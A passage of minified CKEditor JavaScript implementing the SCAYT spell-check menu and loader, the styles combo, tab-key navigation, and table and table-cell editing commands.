group:"scayt_control",order:3,exec:function(a){var b=a.scayt;setTimeout(function(){b.addWordToUserDictionary()},10)}},option:{label:a.getLocal("btn_options"),group:"scayt_control",order:4,exec:function(a){a.scayt.tabToOpen="options";a.lockSelection();a.openDialog(c.dialogName)},verification:function(a){return 1==a.config.scayt_uiTabs[0]?!0:!1}},language:{label:a.getLocal("btn_langs"),group:"scayt_control",order:5,exec:function(a){a.scayt.tabToOpen="langs";a.lockSelection();a.openDialog(c.dialogName)},
verification:function(a){return 1==a.config.scayt_uiTabs[1]?!0:!1}},dictionary:{label:a.getLocal("btn_dictionaries"),group:"scayt_control",order:6,exec:function(a){a.scayt.tabToOpen="dictionaries";a.lockSelection();a.openDialog(c.dialogName)},verification:function(a){return 1==a.config.scayt_uiTabs[2]?!0:!1}},about:{label:a.getLocal("btn_about"),group:"scayt_control",order:7,exec:function(a){a.scayt.tabToOpen="about";a.lockSelection();a.openDialog(c.dialogName)}}}},buildSuggestionMenuItems:function(a,
c){var d={},b={},e=a.scayt;if(0<c.length&&"no_any_suggestions"!==c[0])for(var g=0;g<c.length;g++){var f="scayt_suggest_"+CKEDITOR.plugins.scayt.suggestions[g].replace(" ","_");a.addCommand(f,this.createCommand(CKEDITOR.plugins.scayt.suggestions[g]));g<a.config.scayt_maxSuggestions?(a.addMenuItem(f,{label:c[g],command:f,group:"scayt_suggest",order:g+1}),d[f]=CKEDITOR.TRISTATE_OFF):(a.addMenuItem(f,{label:c[g],command:f,group:"scayt_moresuggest",order:g+1}),b[f]=CKEDITOR.TRISTATE_OFF,"on"===a.config.scayt_moreSuggestions&&
(a.addMenuItem("scayt_moresuggest",{label:e.getLocal("btn_moreSuggestions"),group:"scayt_moresuggest",order:10,getItems:function(){return b}}),d.scayt_moresuggest=CKEDITOR.TRISTATE_OFF))}else d.no_scayt_suggest=CKEDITOR.TRISTATE_DISABLED,a.addCommand("no_scayt_suggest",{exec:function(){}}),a.addMenuItem("no_scayt_suggest",{label:e.getLocal("btn_noSuggestions")||"no_scayt_suggest",command:"no_scayt_suggest",group:"scayt_suggest",order:0});return d},menuGenerator:function(a,c){var d=a.scayt,b=this.scaytMenuDefinition(a),
e={},g=a.config.scayt_contextCommands.split("|");d.fire("getSuggestionsList",{lang:d.getLang(),word:c});e=this.buildSuggestionMenuItems(a,CKEDITOR.plugins.scayt.suggestions);if("off"==a.config.scayt_contextCommands)return e;for(var f in b)-1==CKEDITOR.tools.indexOf(g,f.replace("scayt_",""))&&"all"!=a.config.scayt_contextCommands||(e[f]=CKEDITOR.TRISTATE_OFF,"function"===typeof b[f].verification&&!b[f].verification(a)&&delete e[f],a.addCommand(f,{exec:b[f].exec}),a.addMenuItem(f,{label:a.lang.scayt[b[f].label]||
b[f].label,command:f,group:b[f].group,order:b[f].order}));return e},createCommand:function(a){return{exec:function(c){c.scayt.replaceSelectionNode({word:a})}}}});
CKEDITOR.plugins.scayt={state:{},suggestions:[],loadingHelper:{loadOrder:[]},isLoading:!1,options:{disablingCommandExec:{source:!0,newpage:!0,templates:!0},data_attribute_name:"data-scayt-word",misspelled_word_class:"scayt-misspell-word"},backCompatibilityMap:{scayt_service_protocol:"scayt_serviceProtocol",scayt_service_host:"scayt_serviceHost",scayt_service_port:"scayt_servicePort",scayt_service_path:"scayt_servicePath",scayt_customerid:"scayt_customerId"},replaceOldOptionsNames:function(a){for(var c in a)c in
this.backCompatibilityMap&&(a[this.backCompatibilityMap[c]]=a[c],delete a[c])},createScayt:function(a){var c=this;this.loadScaytLibrary(a,function(a){var b={lang:a.config.scayt_sLang,container:"BODY"==a.editable().$.nodeName?a.document.getWindow().$.frameElement:a.editable().$,customDictionary:a.config.scayt_customDictionaryIds,userDictionaryName:a.config.scayt_userDictionaryName,localization:a.langCode,customer_id:a.config.scayt_customerId,debug:a.config.scayt_debug,data_attribute_name:c.options.data_attribute_name,
misspelled_word_class:c.options.misspelled_word_class,"options-to-restore":a.config.scayt_disableOptionsStorage,focused:a.editable().hasFocus,ignoreElementsRegex:a.config.scayt_elementsToIgnore};a.config.scayt_serviceProtocol&&(b.service_protocol=a.config.scayt_serviceProtocol);a.config.scayt_serviceHost&&(b.service_host=a.config.scayt_serviceHost);a.config.scayt_servicePort&&(b.service_port=a.config.scayt_servicePort);a.config.scayt_servicePath&&(b.service_path=a.config.scayt_servicePath);b=new SCAYT.CKSCAYT(b,
function(){},function(){});b.subscribe("suggestionListSend",function(a){for(var b={},d=[],c=0;c<a.suggestionList.length;c++)if(!b["word_"+a.suggestionList[c]]){b["word_"+a.suggestionList[c]]=a.suggestionList[c];d.push(a.suggestionList[c])}CKEDITOR.plugins.scayt.suggestions=d});a.scayt=b;a.fire("scaytButtonState",a.readOnly?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_ON)})},destroy:function(a){a.scayt&&a.scayt.destroy();delete a.scayt;a.fire("scaytButtonState",CKEDITOR.TRISTATE_OFF)},loadScaytLibrary:function(a,
c){var d=this;"undefined"===typeof window.SCAYT||"function"!==typeof window.SCAYT.CKSCAYT?(this.loadingHelper[a.name]=c,this.loadingHelper.loadOrder.push(a.name),CKEDITOR.scriptLoader.load(a.config.scayt_srcUrl,function(){var a;CKEDITOR.fireOnce("scaytReady");for(var c=0;c<d.loadingHelper.loadOrder.length;c++){a=d.loadingHelper.loadOrder[c];if("function"===typeof d.loadingHelper[a])d.loadingHelper[a](CKEDITOR.instances[a]);delete d.loadingHelper[a]}d.loadingHelper.loadOrder=[]})):window.SCAYT&&"function"===
typeof window.SCAYT.CKSCAYT&&(CKEDITOR.fireOnce("scaytReady"),a.scayt||"function"===typeof c&&c(a))}};
CKEDITOR.on("scaytReady",function(){if(!0===CKEDITOR.config.scayt_handleCheckDirty){var a=CKEDITOR.editor.prototype;a.checkDirty=CKEDITOR.tools.override(a.checkDirty,function(a){return function(){var b=null,c=this.scayt;if(!CKEDITOR.plugins.scayt||!CKEDITOR.plugins.scayt.state[this.name]||!this.scayt)b=a.call(this);else if(b="ready"==this.status)var g=c.removeMarkupFromString(this.getSnapshot()),c=c.removeMarkupFromString(this._.previousValue),b=b&&c!==g;return b}});a.resetDirty=CKEDITOR.tools.override(a.resetDirty,
function(a){return function(){var b=this.scayt;!CKEDITOR.plugins.scayt||!CKEDITOR.plugins.scayt.state[this.name]||!this.scayt?a.call(this):this._.previousValue=b.removeMarkupFromString(this.getSnapshot())}})}if(!0===CKEDITOR.config.scayt_handleUndoRedo){var a=CKEDITOR.plugins.undo.Image.prototype,c="function"==typeof a.equalsContent?"equalsContent":"equals";a[c]=CKEDITOR.tools.override(a[c],function(a){return function(b){var c=b.editor.scayt,g=this.contents,f=b.contents,h=null;CKEDITOR.plugins.scayt&&
(CKEDITOR.plugins.scayt.state[b.editor.name]&&b.editor.scayt)&&(this.contents=c.removeMarkupFromString(g)||"",b.contents=c.removeMarkupFromString(f)||"");h=a.apply(this,arguments);this.contents=g;b.contents=f;return h}})}});(function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(c){var j=c.config,g=c.lang.stylescombo,f={},i=[],k=[];c.on("stylesSet",function(b){if(b=b.data.styles){for(var a,h,d,e=0,l=b.length;e<l;e++)if(a=b[e],!(c.blockless&&a.element in CKEDITOR.dtd.$block)&&(h=a.name,a=new CKEDITOR.style(a),!c.filter.customConfig||c.filter.check(a)))a._name=h,a._.enterMode=j.enterMode,a._.type=d=a.assignedTo||a.type,a._.weight=e+1E3*(d==CKEDITOR.STYLE_OBJECT?1:d==CKEDITOR.STYLE_BLOCK?2:3),
f[h]=a,i.push(a),k.push(a);i.sort(function(a,b){return a._.weight-b._.weight})}});c.ui.addRichCombo("Styles",{label:g.label,title:g.panelTitle,toolbar:"styles,10",allowedContent:k,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(j.contentsCss),multiSelect:!0,attributes:{"aria-label":g.panelTitle}},init:function(){var b,a,c,d,e,f;e=0;for(f=i.length;e<f;e++)b=i[e],a=b._name,d=b._.type,d!=c&&(this.startGroup(g["panelTitle"+d]),c=d),this.add(a,b.type==CKEDITOR.STYLE_OBJECT?a:b.buildPreview(),a);this.commit()},
onClick:function(b){c.focus();c.fire("saveSnapshot");var b=f[b],a=c.elementPath();c[b.checkActive(a,c)?"removeStyle":"applyStyle"](b);c.fire("saveSnapshot")},onRender:function(){c.on("selectionChange",function(b){for(var a=this.getValue(),b=b.data.path.elements,h=0,d=b.length,e;h<d;h++){e=b[h];for(var g in f)if(f[g].checkElementRemovable(e,!0,c)){g!=a&&this.setValue(g);return}}this.setValue("")},this)},onOpen:function(){var b=c.getSelection().getSelectedElement(),b=c.elementPath(b),a=[0,0,0,0];this.showAll();
this.unmarkAll();for(var h in f){var d=f[h],e=d._.type;d.checkApplicable(b,c,c.activeFilter)?a[e]++:this.hideItem(h);d.checkActive(b,c)&&this.mark(h)}a[CKEDITOR.STYLE_BLOCK]||this.hideGroup(g["panelTitle"+CKEDITOR.STYLE_BLOCK]);a[CKEDITOR.STYLE_INLINE]||this.hideGroup(g["panelTitle"+CKEDITOR.STYLE_INLINE]);a[CKEDITOR.STYLE_OBJECT]||this.hideGroup(g["panelTitle"+CKEDITOR.STYLE_OBJECT])},refresh:function(){var b=c.elementPath();if(b){for(var a in f)if(f[a].checkApplicable(b,c,c.activeFilter))return;
this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){f={};i=[]}})}})})();(function(){function i(c){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(d){if(d.editable().hasFocus){var e=d.getSelection(),b;if(b=(new CKEDITOR.dom.elementPath(e.getCommonAncestor(),e.root)).contains({td:1,th:1},1)){var e=d.createRange(),a=CKEDITOR.tools.tryThese(function(){var a=b.getParent().$.cells[b.$.cellIndex+(c?-1:1)];a.parentNode.parentNode;return a},function(){var a=b.getParent(),a=a.getAscendant("table").$.rows[a.$.rowIndex+(c?-1:1)];return a.cells[c?a.cells.length-1:
0]});if(!a&&!c){for(var f=b.getAscendant("table").$,a=b.getParent().$.cells,f=new CKEDITOR.dom.element(f.insertRow(-1),d.document),g=0,h=a.length;g<h;g++)f.append((new CKEDITOR.dom.element(a[g],d.document)).clone(!1,!1)).appendBogus();e.moveToElementEditStart(f)}else if(a)a=new CKEDITOR.dom.element(a),e.moveToElementEditStart(a),(!e.checkStartOfBlock()||!e.checkEndOfBlock())&&e.selectNodeContents(a);else return!0;e.select(!0);return!0}}return!1}}}var h={editorFocus:!1,modes:{wysiwyg:1,source:1}},
g={exec:function(c){c.container.focusNext(!0,c.tabIndex)}},f={exec:function(c){c.container.focusPrevious(!0,c.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(c){for(var d=!1!==c.config.enableTabKeyTools,e=c.config.tabSpaces||0,b="";e--;)b+=" ";if(b)c.on("key",function(a){9==a.data.keyCode&&(c.insertText(b),a.cancel())});if(d)c.on("key",function(a){(9==a.data.keyCode&&c.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&c.execCommand("selectPreviousCell"))&&a.cancel()});c.addCommand("blur",
CKEDITOR.tools.extend(g,h));c.addCommand("blurBack",CKEDITOR.tools.extend(f,h));c.addCommand("selectNextCell",i());c.addCommand("selectPreviousCell",i(!0))}})})();
CKEDITOR.dom.element.prototype.focusNext=function(i,h){var g=void 0===h?this.getTabIndex():h,f,c,d,e,b,a;if(0>=g)for(b=this.getNextSourceNode(i,CKEDITOR.NODE_ELEMENT);b;){if(b.isVisible()&&0===b.getTabIndex()){d=b;break}b=b.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(b=this.getDocument().getBody().getFirst();b=b.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!f)if(!c&&b.equals(this)){if(c=!0,i){if(!(b=b.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;f=1}}else c&&!this.contains(b)&&
(f=1);if(b.isVisible()&&!(0>(a=b.getTabIndex()))){if(f&&a==g){d=b;break}a>g&&(!d||!e||a<e)?(d=b,e=a):!d&&0===a&&(d=b,e=a)}}d&&d.focus()};
CKEDITOR.dom.element.prototype.focusPrevious=function(i,h){for(var g=void 0===h?this.getTabIndex():h,f,c,d,e=0,b,a=this.getDocument().getBody().getLast();a=a.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!f)if(!c&&a.equals(this)){if(c=!0,i){if(!(a=a.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;f=1}}else c&&!this.contains(a)&&(f=1);if(a.isVisible()&&!(0>(b=a.getTabIndex())))if(0>=g){if(f&&0===b){d=a;break}b>e&&(d=a,e=b)}else{if(f&&b==g){d=a;break}if(b<g&&(!d||b>e))d=a,e=b}}d&&d.focus()};CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function e(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,f){this.setState(f.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var c=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+(a.plugins.dialogadvtab?
"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle","table[width]: sizeToAttribute"]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",e()));a.addCommand("tableDelete",e({exec:function(a){var b=a.elementPath().contains("table",1);if(b){var d=b.getParent(),c=a.editable();1==d.getChildCount()&&(!d.is("td","th")&&!d.equals(c))&&(b=d);a=a.createRange();a.moveToPosition(b,CKEDITOR.POSITION_BEFORE_START);
b.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",{label:c.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:c.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:c.deleteTable,command:"tableDelete",group:"table",order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog=
"tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,table:CKEDITOR.TRISTATE_OFF}})}}});(function(){function p(e){function d(a){!(0<b.length)&&(a.type==CKEDITOR.NODE_ELEMENT&&y.test(a.getName())&&!a.getCustomData("selected_cell"))&&(CKEDITOR.dom.element.setMarker(c,a,"selected_cell",!0),b.push(a))}for(var e=e.getRanges(),b=[],c={},a=0;a<e.length;a++){var f=e[a];if(f.collapsed)f=f.getCommonAncestor(),(f=f.getAscendant("td",!0)||f.getAscendant("th",!0))&&b.push(f);else{var f=new CKEDITOR.dom.walker(f),g;for(f.guard=d;g=f.next();)if(g.type!=CKEDITOR.NODE_ELEMENT||!g.is(CKEDITOR.dtd.table))if((g=
g.getAscendant("td",!0)||g.getAscendant("th",!0))&&!g.getCustomData("selected_cell"))CKEDITOR.dom.element.setMarker(c,g,"selected_cell",!0),b.push(g)}}CKEDITOR.dom.element.clearAllMarkers(c);return b}function o(e,d){for(var b=p(e),c=b[0],a=c.getAscendant("table"),c=c.getDocument(),f=b[0].getParent(),g=f.$.rowIndex,b=b[b.length-1],h=b.getParent().$.rowIndex+b.$.rowSpan-1,b=new CKEDITOR.dom.element(a.$.rows[h]),g=d?g:h,f=d?f:b,b=CKEDITOR.tools.buildTableMap(a),a=b[g],g=d?b[g-1]:b[g+1],b=b[0].length,
c=c.createElement("tr"),h=0;a[h]&&h<b;h++){var i;1<a[h].rowSpan&&g&&a[h]==g[h]?(i=a[h],i.rowSpan+=1):(i=(new CKEDITOR.dom.element(a[h])).clone(),i.removeAttribute("rowSpan"),i.appendBogus(),c.append(i),i=i.$);h+=i.colSpan-1}d?c.insertBefore(f):c.insertAfter(f)}function q(e){if(e instanceof CKEDITOR.dom.selection){for(var d=p(e),b=d[0].getAscendant("table"),c=CKEDITOR.tools.buildTableMap(b),e=d[0].getParent().$.rowIndex,d=d[d.length-1],a=d.getParent().$.rowIndex+d.$.rowSpan-1,d=[],f=e;f<=a;f++){for(var g=
c[f],h=new CKEDITOR.dom.element(b.$.rows[f]),i=0;i<g.length;i++){var j=new CKEDITOR.dom.element(g[i]),l=j.getParent().$.rowIndex;1==j.$.rowSpan?j.remove():(j.$.rowSpan-=1,l==f&&(l=c[f+1],l[i-1]?j.insertAfter(new CKEDITOR.dom.element(l[i-1])):(new CKEDITOR.dom.element(b.$.rows[f+1])).append(j,1)));i+=j.$.colSpan-1}d.push(h)}c=b.$.rows;b=new CKEDITOR.dom.element(c[a+1]||(0<e?c[e-1]:null)||b.$.parentNode);for(f=d.length;0<=f;f--)q(d[f]);return b}e instanceof CKEDITOR.dom.element&&(b=e.getAscendant("table"),
1==b.$.rows.length?b.remove():e.remove());return null}function r(e,d){for(var b=d?Infinity:0,c=0;c<e.length;c++){var a;a=e[c];for(var f=d,g=a.getParent().$.cells,h=0,i=0;i<g.length;i++){var j=g[i],h=h+(f?1:j.colSpan);if(j==a.$)break}a=h-1;if(d?a<b:a>b)b=a}return b}function k(e,d){for(var b=p(e),c=b[0].getAscendant("table"),a=r(b,1),b=r(b),a=d?a:b,f=CKEDITOR.tools.buildTableMap(c),c=[],b=[],g=f.length,h=0;h<g;h++)c.push(f[h][a]),b.push(d?f[h][a-1]:f[h][a+1]);for(h=0;h<g;h++)c[h]&&(1<c[h].colSpan&&
b[h]==c[h]?(a=c[h],a.colSpan+=1):(a=(new CKEDITOR.dom.element(c[h])).clone(),a.removeAttribute("colSpan"),a.appendBogus(),a[d?"insertBefore":"insertAfter"].call(a,new CKEDITOR.dom.element(c[h])),a=a.$),h+=a.rowSpan-1)}function u(e,d){var b=e.getStartElement();if(b=b.getAscendant("td",1)||b.getAscendant("th",1)){var c=b.clone();c.appendBogus();d?c.insertBefore(b):c.insertAfter(b)}}function t(e){if(e instanceof CKEDITOR.dom.selection){var e=p(e),d=e[0]&&e[0].getAscendant("table"),b;a:{var c=0;b=e.length-
1;for(var a={},f,g;f=e[c++];)CKEDITOR.dom.element.setMarker(a,f,"delete_cell",!0);for(c=0;f=e[c++];)if((g=f.getPrevious())&&!g.getCustomData("delete_cell")||(g=f.getNext())&&!g.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(a);b=g;break a}CKEDITOR.dom.element.clearAllMarkers(a);g=e[0].getParent();(g=g.getPrevious())?b=g.getLast():(g=e[b].getParent(),b=(g=g.getNext())?g.getChild(0):null)}for(g=e.length-1;0<=g;g--)t(e[g]);b?m(b,!0):d&&d.remove()}else e instanceof CKEDITOR.dom.element&&
(d=e.getParent(),1==d.getChildCount()?d.remove():e.remove())}function m(e,d){var b=e.getDocument(),c=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(c.focus(),b.focus());b=new CKEDITOR.dom.range(b);if(!b["moveToElementEdit"+(d?"End":"Start")](e))b.selectNodeContents(e),b.collapse(d?!1:!0);b.select(!0)}function v(e,d,b){e=e[d];if("undefined"==typeof b)return e;for(d=0;e&&d<e.length;d++){if(b.is&&e[d]==b.$)return d;if(d==b)return new CKEDITOR.dom.element(e[d])}return b.is?-1:null}function s(e,
d,b){var c=p(e),a;if((d?1!=c.length:2>c.length)||(a=e.getCommonAncestor())&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))return!1;var f,e=c[0];a=e.getAscendant("table");var g=CKEDITOR.tools.buildTableMap(a),h=g.length,i=g[0].length,j=e.getParent().$.rowIndex,l=v(g,j,e);if(d){var n;try{var m=parseInt(e.getAttribute("rowspan"),10)||1;f=parseInt(e.getAttribute("colspan"),10)||1;n=g["up"==d?j-m:"down"==d?j+m:j]["left"==d?l-f:"right"==d?l+f:l]}catch(z){return!1}if(!n||e.$==n)return!1;c["up"==d||"left"==
d?"unshift":"push"](new CKEDITOR.dom.element(n))}for(var d=e.getDocument(),o=j,m=n=0,q=!b&&new CKEDITOR.dom.documentFragment(d),s=0,d=0;d<c.length;d++){f=c[d];var k=f.getParent(),t=f.getFirst(),r=f.$.colSpan,u=f.$.rowSpan,k=k.$.rowIndex,w=v(g,k,f),s=s+r*u,m=Math.max(m,w-l+r);n=Math.max(n,k-j+u);if(!b){r=f;(u=r.getBogus())&&u.remove();r.trim();if(f.getChildren().count()){if(k!=o&&t&&(!t.isBlockBoundary||!t.isBlockBoundary({br:1})))(o=q.getLast(CKEDITOR.dom.walker.whitespaces(!0)))&&(!o.is||!o.is("br"))&&
q.append("br");f.moveChildren(q)}d?f.remove():f.setHtml("")}o=k}if(b)return n*m==s;q.moveChildren(e);e.appendBogus();m>=i?e.removeAttribute("rowSpan"):e.$.rowSpan=n;n>=h?e.removeAttribute("colSpan"):e.$.colSpan=m;b=new CKEDITOR.dom.nodeList(a.$.rows);c=b.count();for(d=c-1;0<=d;d--)a=b.getItem(d),a.$.cells.length||(a.remove(),c++);return e}function w(e,d){var b=p(e);if(1<b.length)return!1;if(d)return!0;var b=b[0],c=b.getParent(),a=c.getAscendant("table"),f=CKEDITOR.tools.buildTableMap(a),g=c.$.rowIndex,
h=v(f,g,b),i=b.$.rowSpan,j;if(1<i){j=Math.ceil(i/2);for(var i=Math.floor(i/2),c=g+j,a=new CKEDITOR.dom.element(a.$.rows[c]),f=v(f,c),l,c=b.clone(),g=0;g<f.length;g++)if(l=f[g],l.parentNode==a.$&&g>h){c.insertBefore(new CKEDITOR.dom.element(l));break}else l=null;l||a.append(c)}else{i=j=1;a=c.clone();a.insertAfter(c);a.append(c=b.clone());l=v(f,g);for(h=0;h<l.length;h++)l[h].rowSpan++}c.appendBogus();b.$.rowSpan=j;c.$.rowSpan=i;1==j&&b.removeAttribute("rowSpan");1==i&&c.removeAttribute("rowSpan");return c}
function x(e,d){var b=p(e);if(1<b.length)return!1;if(d)return!0;var b=b[0],c=b.getParent(),a=c.getAscendant("table"),a=CKEDITOR.tools.buildTableMap(a),f=v(a,c.$.rowIndex,b),g=b.$.colSpan;if(1<g)c=Math.ceil(g/2),g=Math.floor(g/2);else{for(var g=c=1,h=[],i=0;i<a.length;i++){var j=a[i];h.push(j[f]);1<j[f].rowSpan&&(i+=j[f].rowSpan-1)}for(a=0;a<h.length;a++)h[a].colSpan++}a=b.clone();a.insertAfter(b);a.appendBogus();b.$.colSpan=c;a.$.colSpan=g;1==c&&b.removeAttribute("colSpan");1==g&&a.removeAttribute("colSpan");
return a}var y=/^(?:td|th)$/;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(e){function d(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function b(a,b){var c=e.addCommand(a,b);e.addFeature(c)}var c=e.lang.table;b("cellProperties",new CKEDITOR.dialogCommand("cellProperties",d({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",
requiredContent:"table"})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");b("rowDelete",d({requiredContent:"table",exec:function(a){a=a.getSelection();m(q(a))}}));b("rowInsertBefore",d({requiredContent:"table",exec:function(a){a=a.getSelection();o(a,!0)}}));b("rowInsertAfter",d({requiredContent:"table",exec:function(a){a=a.getSelection();o(a)}}));b("columnDelete",d({requiredContent:"table",exec:function(a){for(var a=a.getSelection(),a=p(a),b=a[0],c=a[a.length-1],a=b.getAscendant("table"),
d=CKEDITOR.tools.buildTableMap(a),e,j,l=[],n=0,o=d.length;n<o;n++)for(var k=0,q=d[n].length;k<q;k++)d[n][k]==b.$&&(e=k),d[n][k]==c.$&&(j=k);for(n=e;n<=j;n++)for(k=0;k<d.length;k++)c=d[k],b=new CKEDITOR.dom.element(a.$.rows[k]),c=new CKEDITOR.dom.element(c[n]),c.$&&(1==c.$.colSpan?c.remove():c.$.colSpan-=1,k+=c.$.rowSpan-1,b.$.cells.length||l.push(b));j=a.$.rows[0]&&a.$.rows[0].cells;e=new CKEDITOR.dom.element(j[e]||(e?j[e-1]:a.$.parentNode));l.length==o&&a.remove();e&&m(e,!0)}}));b("columnInsertBefore",
d({requiredContent:"table",exec:function(a){a=a.getSelection();k(a,!0)}}));b("columnInsertAfter",d({requiredContent:"table",exec:function(a){a=a.getSelection();k(a)}}));b("cellDelete",d({requiredContent:"table",exec:function(a){a=a.getSelection();t(a)}}));b("cellMerge",d({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a){m(s(a.getSelection()),!0)}}));b("cellMergeRight",d({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){m(s(a.getSelection(),
"right"),!0)}}));b("cellMergeDown",d({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){m(s(a.getSelection(),"down"),!0)}}));b("cellVerticalSplit",d({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){m(w(a.getSelection()))}}));b("cellHorizontalSplit",d({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){m(x(a.getSelection()))}}));b("cellInsertBefore",d({requiredContent:"table",exec:function(a){a=a.getSelection();u(a,!0)}}));
b("cellInsertAfter",d({requiredContent:"table",exec:function(a){a=a.getSelection();u(a)}}));e.addMenuItems&&e.addMenuItems({tablecell:{label:c.cell.menu,group:"tablecell",order:1,getItems:function(){var a=e.getSelection(),b=p(a);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:s(a,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:s(a,"right",!0)?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:s(a,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:w(a,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:x(a,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<b.length?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:c.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:c.cell.insertAfter,
group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:c.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:c.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:c.cell.mergeRight,group:"tablecell",command:"cellMergeRight",order:17},tablecell_merge_down:{label:c.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:c.cell.splitHorizontal,group:"tablecell",
command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:c.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:c.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:c.row.menu,group:"tablerow",order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:c.row.insertBefore,
group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:c.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:c.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:c.column.menu,group:"tablecolumn",order:1,getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:c.column.insertBefore,
group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:c.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:c.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});e.contextMenu&&e.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getSelectedCells:p};
